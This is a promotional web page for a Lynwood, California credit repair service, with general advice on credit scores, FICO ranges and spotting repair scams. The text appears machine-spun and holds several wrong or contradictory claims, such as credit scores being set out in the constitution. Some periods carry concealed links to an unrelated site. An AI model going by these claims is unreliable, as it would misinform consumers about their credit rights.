							<p>Living the life you want is one step closer when you have financial independence. But having a strong credit score is a need for making that goal a reality. Higher interest rates and fewer loan possibilities will result from having a bad credit history. Additionally, it could make it more difficult to get homes and get certain financial services. It may even work against you while looking for work in certain circumstances.</p><p>You&#8217;ll be shocked to learn that having bad credit has more repercussions than you would think. However, there is still hope; credit repair firms may help you raise your credit score. That being said, if you&#8217;re searching for credit repair solutions in Lynwood California, you&#8217;ve found the proper spot. Credit repair Lynwood CA is unquestionably among the greatest credit repair businesses in the region.</p><p>We provide reasonably priced lawyer-assisted credit repair services to residents of Lynwood California, and nearby communities. For your credit repair requirements in Lynwood California, we have a team of highly experienced attorneys and credit repair specialists ready to provide a free consultation. Your credit-related issues, such as erroneous and negative things on your credit report, late payments, collection accounts, bankruptcy, and judgments, will be taken care of by Credit Repair Lynwood CA.</p><p>One thing about our team is that we won&#8217;t stop until all of your rights are upheld, and we can repair even the most badly damaged credit. We carefully examine your debt and credit history and create a strategy that is unique to your circumstances. We all deserve to have our credit reports and scores to be correct and accurate, and Lynwood CA credit repair can assist you in getting both. After that, let&#8217;s look at some of the services that Credit Repair Lynwood, CA provides.</p><h2> </h2><h2>Services for Lynwood, CA Credit Repair</h2><p>The following services are provided by Credit Repair Lynwood, CA, to assist you in improving your credit and obtaining the desired level of financial stability.</p><ul><li><h3>Credit Score Examination</h3></li></ul><p>Multiple companies evaluate a person&#8217;s or a company&#8217;s credit score to estimate their creditworthiness via credit score analysis. You may obtain, comprehend, use, and guard your credit score all in one spot with the aid of a credit repair Lynwood, CA credit score study.</p><ul><li><h3>Repairing credit</h3></li></ul><p>Additionally, Lynwood, CA credit repair services help individuals successfully repair credit. Our service looks into your credit history, deletes any inaccurate credit reports, and assists you in disputing anything with the three credit reporting agencies. Our goal is to provide credit repair services at the lowest possible cost. Additionally, we provide guidance on how to raise your credit score.</p><ul><li><h3>Rebuilding Your Credit Score</h3></li></ul><p>You may develop credit with the aid of our credit score-rebuilding service. Later in this essay, we&#8217;ll go through some strategies for restoring your credit. Watch this space for our comprehensive, step-by-step instruction. On the other hand, if you&#8217;re just beginning your credit repair process, credit repair Lynwood CA may give expert advice and customized solutions to match your unique circumstances.</p><h2>The Complete Guide to Understanding Your Credit Repair Score</h2><p><img decoding="async" class=" wp-image-1533 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20222'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="333" height="222" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-1533 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" alt="Credit Repair Service - Credit Repairr" width="333" height="222" /></noscript>Do you currently know what your credit score is? Have you recently requested a credit score report? Well, studies show that just around 25% of Americans regularly check their credit scores. Most individuals find the world of credit scores to be perplexing, and the fact that there is a lot of inaccurate information available just adds to the complexity.</p><p>The majority of individuals find it simpler to just ignore their credit information since often what you believe would boost your credit score may really lower it, and vice versa. For this reason, most people choose to ignore their credit information completely. But knowing all the inner aspects of your credit score&#8217;s operation might help you steer clear of future expensive errors.</p><p>We&#8217;ll go over everything you need to know about your credit score in this part, beginning with why having a high credit score is so important for consumers. We&#8217;ll also go over why you should choose a Lynwood CA credit repair company to assist you to resolve your credit score issues. This can help you set yourself up for outstanding credit, regardless of whether you just graduated from high school or are attempting to repair your credit.</p><h2>A credit score: what is it?</h2><p>A credit score, which ranges from 300 to 850, reveals a person&#8217;s creditworthiness. Depending on how well-regarded they are by prospective lenders, consumers will have good credit scores. Typically, this rating is determined by a person&#8217;s credit history. This contains, among other things, the number of open accounts, the total amount of debt owed, and the repayment history.</p><p>Your credit score is used by lenders to assess your chances of the timely loan repayment after borrowing. Despite the fact that there are several credit bureaus in the US, only Experian, TransUnion, and Equifax are of substantial national significance. This triumvirate, which controls the market, is in charge of gathering, examining, and distributing data on users of the credit market.</p><p>The credit score model that financial institutions use today was created by the Fair Isaac Corp., commonly referred to as FICO. The FICO Score is the most popular credit rating system, but there are others. By making on-time loan payments and minimizing their debt, individuals may build outstanding credit.</p><h2>How are credit scores calculated?</h2><p><img decoding="async" class=" wp-image-1530 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20286'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="433" height="286" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" /><noscript><img decoding="async" class=" wp-image-1530 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" alt="Credit Repair Service - Credit Repairr" width="433" height="286" /></noscript>Your financial situation is significantly impacted by your credit score. This is due to the fact that it&#8217;s one of the most crucial aspects lenders consider when determining whether or not to grant you credit. Rather than scouring through several credit reports, they look at your score since it offers them a broad impression of your creditworthiness.</p><p>Lenders will classify you as a subprime borrower if your credit score is under 640. Therefore, these institutions will charge higher interest rates than what banks generally do for their traditional clients in order to make up for taking on greater risk. Additionally, lending organizations may even need a co-signer or a shorter loan payback time if you have a poor credit history.</p><p>However, if your credit score is 700 or better, you can be eligible for loans with reduced interest rates. A credit score of 800 or more is regarded as exceptional, and creditors favor customers with this score. Although a lot of lenders utilize average <a href="https://fico.com" target="_blank" rel="noopener">FICO</a> ratings, each one has a different strategy for choosing what amount of risk they consider acceptable. Since there are several additional characteristics that lenders consider when setting interest rates, there is no average score that applies to all lenders.</p><p><strong>Rating and Ranges for <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Credit Scores </strong></p><ul><li>Outstanding: 800+</li><li>Excellent: 740 to 799</li><li>Good: 670-739</li><li>Fair: 580-669</li><li>Poor: 580 or below</li></ul><h2>How Your Credit Score Is Calculated by Credit Reporting Agencies</h2><p>Website: <a href="http://myfico.com" target="_blank" rel="noopener">myfico</a></p><p>Your credit report&#8217;s diverse credit data is used to construct <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Scores. Five categories have been used to group this material, including;</p><ol><li>Your payment history (35%): This determines if you have ever been behind on any loan installments or defaulted on one.</li><li>Total credit amounts you owe (30%) &#8211; How much you owe in debt and if you&#8217;ve reached the credit limit on any of your cards.</li><li>The length of your credit history (15%) – Determines if you are new to credit or have a lengthy history of borrowing and repaying debts.</li><li>New credit (10%) – How many loans have you recently requested?</li></ol><p>Credit mix (10%): Determines if you have a balanced mix of different debts. Credit cards, mortgages, installment loans, and loans for retail accounts may all fall under this category<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">. </a></span></p><p>Your credit report&#8217;s positive and negative aspects are taken into account by your total <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> score. The percentages in the graphic we took from myfico.com illustrate how important each area is in calculating your <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> credit score. The significance of each category, however, may differ from person to person under certain circumstances. Why do I say that?</p><p>Each person&#8217;s <a href="https://fico.com" target="_blank" rel="noopener">FICO </a>Score is unique. They base their estimate on the five aforementioned factors, however, for different people, the proportional weight of each item may differ. For example, someone with a recent credit history will have a different credit score computation than someone with a longer credit history. Additionally, the evaluation criteria used to calculate your credit score vary in tandem with changes to your credit report.</p><h2>A Good Credit Score: What Is It?</h2><p>The ideal credit score varies depending on the lending organization. The better your credit score, the more responsible credit conduct you have previously shown. This increases the level of comfort potential lenders and creditors have when evaluating a credit request.</p><p>Those with credit scores of 670 or above are often thought of as lower-risk consumers by lenders. If your credit score is between the range of 580 and 669, you are considered a subprime borrower. You could find it harder to be authorized for favorable loan conditions as a result. You are deemed to have a poor credit score and would find it challenging to get credit if your score is below 580.</p><h2>How Important Is a Good <a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">Credit Score</a>?</h2><p>The advantages of having a high credit score are many. Therefore, if you&#8217;re having trouble with your credit ratings, Lynwood CA credit repair is something you should look into. You might get better financial offers if you repair your credit in Lynwood California.</p><p>An individual with a strong credit score, for example, has a higher chance of renting a home from a landlord. Additionally, credit-worthy consumers often experience cheaper interest rates. Here are a few justifications for why you should attempt to raise your credit score.</p><ol><li><h3>Loan approval is quicker after Credit Repair.</h3></li></ol><p>Access to loans is one of the key benefits of credit repair in Lynwood California. Undoubtedly, getting a loan may sometimes be difficult. What&#8217;s worse is that having a low credit score greatly reduces your ability to get loans.</p><p>However, if you have a higher credit score, you will be more likely to be approved for loans, credit cards, and mortgages and will not have to wait as long for acceptance notifications. Additionally, compared to someone with weak credit, you have access to larger borrowing limits.</p><ol start="2"><li><h3>leading credit card providers</h3></li></ol><p>With a good credit score, you can access the greatest credit cards available. This entitles you to better loan conditions, such as reduced interest rates, as well as other benefits, such access to travel amenities, cashback deals, and bonuses.</p><p>Companies may sometimes provide you with a purchase with 0% APR, often known as a balance transfer offer. This results in huge savings over time.</p><ol start="3"><li><h3>better auto insurance prices after Credit Repair</h3></li></ol><p>Have you ever attempted to acquire auto insurance while having terrible credit? If you have, you undoubtedly understand how annoying that can be. When you seek for coverage, most insurance companies, if not all of them, will consider your credit score when making a decision.</p><p>When determining whether to accept your application and how much to charge you, insurance firms have the discretion to utilize your credit score. Additionally, they could use this information to charge you a higher rate after you become a client or even prevent you from renewing your insurance.</p><p>In light of this, having superior credit ensures you get the best prices on auto insurance. Therefore, if your credit score is low, now is the time to look into Lynwood CA credit repair for your credit repair requirements.</p><ol start="4"><li><h3>Improved  bargaining position after Credit Repair</h3></li></ol><p>Even though you will undoubtedly get reduced rates when applying for loans, you may sometimes need to bargain for them. And here is when the importance of your credit score is felt. A great credit score is helpful if you require a credit card or loan.</p><p>This implies that you might benefit from tempting deals. However, creditors are less likely to be flexible with the conditions of your loan if you have a low credit score. You may not really acquire the loan in certain circumstances. Fortunately, Lynwood, CA credit repair might be of assistance to you.</p><ol start="5"><li><h3>Optional housing</h3></li></ol><p>We can all agree that your lifestyle may be influenced by where you live. In these situations, having high credit might provide you access to better housing possibilities. In order to assess a potential tenant&#8217;s reliability, landlords now examine their credit ratings before renting out their properties.</p><ol start="6"><li><h3>Easier access to utility services after Credit Repair</h3></li></ol><p>You will find it simple to open accounts for utilities like internet and electricity if you have a decent credit score. Undoubtedly, your credit history plays a big role in whether or not you can acquire energy services. This implies that it will be simpler for you to get these services the higher your credit history. Utility providers may also waive the security deposit requirement for customers with excellent credit.</p><ol start="7"><li><h3>Convenient mobile phone use after Credit Repair</h3></li></ol><p>Another reason to obtain credit restoration in Lynwood, CA is that it could be difficult to acquire a mobile phone if your credit is low. You did really hear correctly! Your credit score is used by cell phone providers to determine whether you are a worthwhile risk or not.</p><p>And if you don&#8217;t, you&#8217;ll have to pay a security deposit in cash before gaining access to a phone. But if your credit is strong, you may simply avoid making those up-front payments.</p><ol start="8"><li><h3>Good credit enhances your resume for prospective employment.</h3></li></ol><p>Some employers may decide to verify your credit score as part of your application when you submit one for a job. This practical background check essentially aims to determine your reliability and if you should be hired.</p><p>Therefore, if you have less-than-perfect credit, most businesses could see this as a possible red signal. It&#8217;s generally a good idea to check your credit reports. This will enable you to identify any errors in your credit history and take timely corrective action.</p><p>Therefore, make sure your credit score is great before applying for any jobs. You may always go to Lynwood, California, for credit repair and get qualified assistance. You should see a big increase in your credit score as a result over time.</p><ol start="9"><li><h3>Boastful status</h3></li></ol><p>The pride that comes from having outstanding credit is distinct. You&#8217;ve probably seen how arrogant some of your friends can be about their flawless credit. And it results from getting all these advantages.</p><p>Anyone with flawless credit often exhibits evidence of their enjoyment of these advantages. And regrettably, obtaining high credit ratings cannot be rushed. Perfect credit requires a certain amount of trust, which comes with time and perseverance. So it only makes sense to boast about it.</p><p>More significantly, it demonstrates your diligence and your integrity as a person. However, if you have poor credit, do not panic. The fact that you recognized it at an appropriate time indicates you have time to take action. Use this chance to chat with Lynwood, CA credit repair professionals and raise your ratings. It&#8217;s definitely not something you can cure in a day or two. However, getting there will only be possible if you take baby steps in the correct path.</p><p>Contact Us: <a href="https://creditrepairr.com/contact/">Click Here</a></p><h2>A Step-by-Step Guide to Fixing and Raising Your Credit Score</h2><p>Before implementing the advice I&#8217;ll provide in this part, you must first correct any inaccuracies in your credit history if you want to raise your credit score. But before we begin, I&#8217;d want to emphasize that establishing good credit or restoring damaged credit requires a lot of effort, self-control, and forbearance. Nobody can improve your credit score quickly; don&#8217;t believe them.</p><p>In actuality, any business that guarantees a rapid remedy for your credit is probably a scam. You must appropriately manage your credit history over time before you notice any change if you want to restore your credit score. In light of this, let&#8217;s look at some of the measures Credit Repair Lynwood, CA suggests doing for credit repair and credit score improvement.</p><ol><li><h3>Examine your credit reports for any mistakes.</h3></li></ol><p>Reviewing your credit report in detail from each credit reporting agency is the first step to restoring and raising your credit score. To find any erroneous, inaccurate, or missing information, get in touch with your lender and the credit reporting organization. Remember that examining credit report inaccuracies won&#8217;t really affect your credit score when you complete this process.</p><ol start="2"><li><h3>Make sure to pay your bills promptly after Credit Repair.</h3></li></ol><p>Your ability to make timely payments to creditors and lenders is one of the key factors that affect your credit score. In actuality, it contributes 35% to your credit score. While previous issues like late and missing payments cannot be fixed, you may stop additional harm by making future loan repayments on time. And it begins with paying your bills on time since even a few days of late payment may have a negative impact on your credit score.</p><p>You may sign up for automatic payments to have payments taken out of your bank account on a regular basis if you often miss deadlines. If you&#8217;ve previously skipped payments, make it right while being consistent. The good news is that a bad credit history won&#8217;t follow you around forever.</p><p>Your credit score rises when you make on-time payments on more of your existing debts. Your current excellent credit standing is shown on your credit report, and previous credit issues often disappear with time. However, if you have a collection account, bear in mind that even after you pay it off, it will continue to appear on your record for up to seven years.</p><ol start="3"><li><h3>Reduce the Debt You Owe as Much as Possible</h3></li></ol><p>30% of your credit score is based on your credit use and how you manage your debt and available credit. Compared to your payment history, this is often easy to repair. But in order to effectively reduce your debt, you&#8217;ll also need to use the following advice.</p><p>Keep your credit card balances modest to start, since having a lot of outstanding debt lowers your credit score. Additionally, simply pay off your credit card debt instead of avoiding it like the plague. Set up a payment schedule that gives your high-interest cards priority.</p><p>Although it could be tempting, resist the urge to shut down any of your unused credit cards in an effort to improve your credit ratings. In a similar vein, avoid getting many additional credit cards that you definitely don&#8217;t need only to boost your credit limit. These strategies often fail and significantly damage your credit score.</p><h2> Lynwood, California Credit Repair: Restore Your Credit</h2><p><img decoding="async" class=" wp-image-1528 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20403%20267'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="403" height="267" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" /><noscript><img decoding="async" class=" wp-image-1528 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" alt="Credit Repair Service - Credit Repairr" width="403" height="267" /></noscript>A critical first step to achieving financial security is credit repair. Having good credit gives you greater financial control and shields you from making some of the worst financial choices. If you have attempted the aforementioned suggestions but are still having trouble repairing your credit, it&#8217;s time to speak with a specialist.</p><p>To correct and manage your credit report, go with a business like Credit Repair Lynwood, CA. Our specialists will help you comprehend the situation of your credit right now and provide you with a trustworthy advice on how to fix it. By using a credit restoration service, you may show your creditors that you&#8217;re a trustworthy borrower who will make your payments on time.</p><p>We provide clients with individually designed strategies to raise their credit ratings and position them for financial success. We are committed to helping you fix your financial situation and raise your credit score. Additionally, we provide Lynwood, California, and residents with years of exceptional and professional credit repair client care. That ensures that you will achieve success at the conclusion of your voyage.</p><p>Keep in mind that repairing your credit may take time, and you may find it difficult to go on when things don&#8217;t seem to be going your way. In light of this, get in touch with Credit Repair Lynwood, CA to find out more about how we can assist.</p><h2>How to Spot a Credit Repair Scam from a Trustworthy Lynwood, California Company</h2><p>There are many businesses nowadays that will claim they can fix your credit. The fact is that some of them are scams! That&#8217;s because they often just take your money and don&#8217;t do anything to assist you. Sadly, if you are new to this, your odds of falling for a scam firm are greater than your chances of finding a reliable Lynwood, CA credit repair company.</p><p>These businesses make exaggerated claims that they can repair your credit and even raise it, but in practice, they do nothing to help you. Instead, scam businesses are likely to vanish after receiving your money, and you have no way of reporting them. So, how can you defend yourself against these businesses? Or, how do you spot a legitimate credit repair business from a fraudulent one? Let&#8217;s find out, then.</p><h2>How to spot a fraudulent credit repair business</h2><p>When working with credit repair businesses, it would be beneficial to keep an eye out for any warning flags. The payment is often the issue. Some businesses will probably put less work into creating an interactive website, which should indicate that they have short-term commercial goals.</p><p>A trustworthy business is careful about how it represents itself to the public. Your website is unquestionably your shop, particularly for the online community. Any corporation that takes its business seriously will thus treat its website similarly. A possible warning indicator is a business that doesn&#8217;t make any attempt to make its UX design seem good.</p><p>Payment in advance is not always a huge warning sign. In reality, the likelihood is that you as the consumer will need to make a down payment in order to ultimately obtain the full advantages of any commercial exchange. However, use caution, particularly if the business demands payment in advance of providing the service. It&#8217;s possible that you won&#8217;t receive that money back once you transfer the cash and unlock your wallet.</p><p>Examine the company&#8217;s money-back guarantees for transactions to see whether they are permanent. Avoid choosing organizations or enterprises that seem to be transient in nature. There&#8217;s a good probability they won&#8217;t be there the next day<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/what-is-web-hosting-and-type-of-web-hostings/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>The need to pay upfront</h4></li></ul><p>Any business that wants to help its consumers won&#8217;t compel them to make an upfront payment. The consumer will really choose to pay early if they are happy with the inquiry since it is advantageous to them. Most businesses in this field provide their clients the option to pay after they&#8217;ve gotten their first credit report and seen an improvement<a href="https://rittikmojumder.com/" target="_blank" rel="noopener">.</a></p><p>The relationship between a credit repair business and its clients is often long-lasting. Your credit score may need months or even years to completely improve. As a result, a trustworthy business won&#8217;t demand payment. They will make sure you understand the value of their services and ease you through the transaction<a href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">.</a></p><p>And when you begin to notice benefits, that&#8217;s when you need to make a payment. Scammers, however, would probably demand payment even before they describe their services in detail. In fact, they will pressure you into paying before you have a chance to consider whether to look up their web reputation. You should use caution as a consumer in these circumstances.</p><p>There&#8217;s a possibility that you won&#8217;t get value for your money. In the worst-case scenario, your credit score can actually decline. Additionally, you should be aware that any advance payments are prohibited, particularly if you have no idea what kind of service you will get or how the organization intends to fix your credit<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/wordpress-website-increase-speed-optimization/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>A business that promises to delete your bad credit report</h4></li></ul><p>You also need to be aware that no one can get rid of bad information from your credit report. I hate to break it to you, but it will stay with you for the next seven or more years. Why? Credit report firms operate in this manner. You can still raise your credit score, however, so don&#8217;t worry.</p><p>Although the adverse information on your credit report will follow you for seven years, you may still take steps to raise your credit score during that period. That&#8217;s where Lynwood, CA credit repair can help you.</p><p>You may really raise your credit score despite the bad report if you have the correct counselor by your side to help you through this process. And this process does not resolve itself, nor is it something you can just leave in place and return to later to see that everything is in order. No, sirree!</p><p>You must work hard at it and seek the correct kind of counsel. You must always keep in mind that nobody can make up for the shortcomings in your report. You shouldn&#8217;t believe any credit repair firm that makes you this guarantee since they don&#8217;t know what they&#8217;re talking about. Unfortunately, they won&#8217;t improve your situation and might harm your credit score more than help it.</p><ul><li><h4>Avoids or refuses to inform you of your rights.</h4></li></ul><p>The constitution contains legal documentation of the credit score. Ideally, anybody unaware of their legal rights does not comprehend how credit scores function or how to improve them. Before you decide to use their services, a reputable business should preferably advise you on how you might raise your credit score without spending any money.</p><p>There are several things you may do to raise your credit score without visiting a credit repair business. And any business you choose needs to be able to clarify this for you. If they don&#8217;t, they probably merely intend to con you. More significantly, you may find yourself paying for things that you could do for free. Be careful to avoid paying for services you can get for free at all times.</p><ul><li><h4>The business advises against contacting any credit reporting agencies</h4></li></ul><p>How else would you know that this business is genuinely raising your credit score, after all? The fact that they are doing nothing and giving you bogus credit reports may surprise you. If the credit repair business is confident in its work, they need to let you do your own research to find possible credit repair options.</p><p>In reality, a qualified business is prepared to hear your suggestions and inform you of their viability. Never be naive enough to think that your credit score is being improved when it&#8217;s not. Take your time, do a thorough investigation, and determine whether or not this firm is enhancing your credit.</p><ul><li><h4>Their reputation and internet presence</h4></li></ul><p>Do some research on the credit repair firm before reaching for your money. If they are a respectable business, you will undoubtedly find them online. Most businesses provide a variety of methods for customers to contact them, including via social media channels. Any reputable business often has a social media presence as well.</p><p>Today, there are a number of options for former clients to submit open feedback about their experiences working with the business. Make sure the reviews are genuine and take them seriously. Scam businesses sometimes use bots that pretend to be reviewed by past clients. So, use caution in that area as well.</p><ul><li><h4>Licenses held by the business</h4></li></ul><p>Federal statutes and other Acts that come with their licenses are applicable to credit repair businesses. Using the permit, you can spot a phony business from a legal one in a flash. You can quickly distinguish between a competent con artist and a scam artist by adding ratings left by their prior clients.</p><p>These permits are issued locally, making it almost hard to fake one. If you find any fakes, you may notify the business and the law will file charges. Having said that, utilize these licenses to distinguish between legitimate and fraudulent <a href="https://creditrepairr.com/blog/">businesses. </a></p><ul><li><h4><strong>Customer service solutions for Credit Repair<br /></strong></h4></li></ul><p><img decoding="async" class=" wp-image-1519 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20280'%3E%3C/svg%3E" alt="" width="394" height="280" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" /><noscript><img decoding="async" class=" wp-image-1519 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" alt="" width="394" height="280" /></noscript>Scam businesses often don&#8217;t make an attempt to provide the greatest customer service. Particularly after you&#8217;ve paid for their services, they are impossible to contact. These issues are warning signs, and you should take them seriously. Any reputable credit repair business will take its time and make sure you receive the greatest possible customer service.</p><p>This might help you figure out if the business you&#8217;re dealing with is legitimate or not. One of the top customer services in the history of our sector may be found at Lynwood, CA credit repair. We go above and above to look after our clients and our staff are always available to answer any inquiries. Since client satisfaction is our first goal, it perfectly sets us apart from our rivals. Give us a call right now so you can verify it for yourself.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32b2a7e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b2a7e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c89b7d" data-id="9c89b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6054a877 elementor-widget elementor-widget-heading" data-id="6054a877" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-384fa5a9 elementor-widget elementor-widget-toggle" data-id="384fa5a9" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9441" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-9441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Why do I need services for credit repair?</a>
					</div>

					<div id="elementor-tab-content-9441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-9441"><p>Your credit score may be severely lowered by inaccurate or unfavorable information on your credit report. Your credit history is repaired by Lynwood, CA credit repair companies on all three main credit bureau reports. Because it affects your ability to get cheaper interest rates on car loans and mortgages, this service is crucial. Credit rehabilitation services have sometimes had a negative impact on people&#8217;s ability to get employment. While you may attempt to improve your credit score on your own, doing so is sometimes quite time-consuming and stressful. A professional service will be helpful in this situation. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9442" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-9442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Is Credit Repair Lynwood, California, a legitimate business? </a>
					</div>

					<div id="elementor-tab-content-9442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-9442"><p>As required by law, Credit Repair Lynwood, CA, is a licensed business. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9443" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-9443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How soon can I expect to see a difference in my credit score after working with Credit Repair Lynwood, CA? </a>
					</div>

					<div id="elementor-tab-content-9443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-9443"><p>It typically takes three to six months to restore credit when working with Credit repair Lynwood, California. Over the course of the exercise, your score will steadily increase. However, bear in mind that it can take years of dedication to restore your credit.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9444" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-9444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How often do you get emails from the credit bureaus while the process of fixing your credit is ongoing? </a>
					</div>

					<div id="elementor-tab-content-9444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-9444"><p>Until the credit restoration procedure is complete, you will typically get new information from the agencies every two to three weeks. Additionally, they will send you letters about your issues directly.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9445" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-9445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can I apply for credit while having my credit repaired by Lynwood Credit Repair, California? </a>
					</div>

					<div id="elementor-tab-content-9445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-9445"><p>No. While working on fixing your credit, avoid applying for new credit since this might hinder your efforts. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9446" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-9446" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can someone with a poor credit history purchase a home? </a>
					</div>

